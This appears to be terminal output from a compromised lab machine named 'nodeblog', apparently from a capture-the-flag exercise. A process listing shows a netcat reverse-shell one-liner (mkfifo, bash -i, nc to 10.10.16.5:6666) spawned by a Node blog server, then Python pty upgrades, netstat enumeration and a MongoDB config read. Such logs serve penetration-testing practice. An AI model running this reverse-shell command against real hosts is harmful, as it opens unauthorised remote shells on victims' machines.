 root         684       1  0 Aug24 ?        00:00:00 /usr/lib/udisks2/udisksd
mongodb      693       1  0 Aug24 ?        00:09:06 /usr/bin/mongod --unixSocketPrefix=/run/mongodb --config /etc/mongodb.conf
root         702       1  0 Aug24 ?        00:00:00 /usr/sbin/cron -f
daemon       712       1  0 Aug24 ?        00:00:00 /usr/sbin/atd -f
root         756       1  0 Aug24 ?        00:00:00 /usr/lib/policykit-1/polkitd --no-debug
root         762       1  0 Aug24 tty1     00:00:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root         764       1  0 Aug24 ?        00:00:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root         812       1  0 Aug24 ?        00:01:15 PM2 v5.1.2: God Daemon (/root/.pm2)
admin        861     812  0 Aug24 ?        00:06:54 node /opt/blog/server.js
root         953       2  0 Aug24 ?        00:00:00 [kworker/u5:1-btrfs-worker-high]
root         954       2  0 Aug24 ?        00:00:00 [kworker/u5:2-btrfs-worker-high]
root        2613       2  0 14:50 ?        00:00:02 [kworker/1:0-events]
root        2735       2  0 17:40 ?        00:00:01 [kworker/0:0-events]
root        2760       2  0 19:28 ?        00:00:00 [kworker/u4:1-events_unbound]
root        2791       2  0 20:23 ?        00:00:00 [kworker/u4:3-btrfs-endio-write]
root        2829       2  0 20:54 ?        00:00:00 [kworker/0:1-cgroup_destroy]
root        2855       2  0 20:54 ?        00:00:00 [kworker/1:2]
root        2867       2  0 21:18 ?        00:00:00 [kworker/u4:2-flush-btrfs-1]
admin       2868     861  0 21:20 ?        00:00:00 /bin/sh -c  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.5 6666 >/tmp/f
admin       2871    2868  0 21:20 ?        00:00:00 cat /tmp/f
admin       2872    2868  0 21:20 ?        00:00:00 /bin/bash -i
admin       2873    2868  0 21:20 ?        00:00:00 nc 10.10.16.5 6666
admin       2878    2872  0 21:21 ?        00:00:00 python3 -c import pty;pty.spawn("/bin/bash")
admin       2879    2878  0 21:21 pts/0    00:00:00 /bin/bash
admin       2884    2879  0 21:21 pts/0    00:00:00 python3 -c import pty;pty.spawn("/bin/bash")
admin       2885    2884  0 21:21 pts/1    00:00:00 /bin/bash
root        2911       2  0 21:24 ?        00:00:00 [kworker/u4:0-events_unbound]
admin       2920    2885  0 21:28 pts/1    00:00:00 ps -ef
admin@nodeblog:/opt/blog$ netstat -tulpn
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:27017         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::5000                 :::*                    LISTEN      861/node /opt/blog/
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
admin@nodeblog:/opt/blog$ cat /etc/mongodb.conf
# mongodb.conf
# Where to store the data.
dbpath=/var/lib/mongodb
#where to log
logpath=/var/log/mongodb/mongodb.log
logappend=true
bind_ip = 127.0.0.1
#port = 27017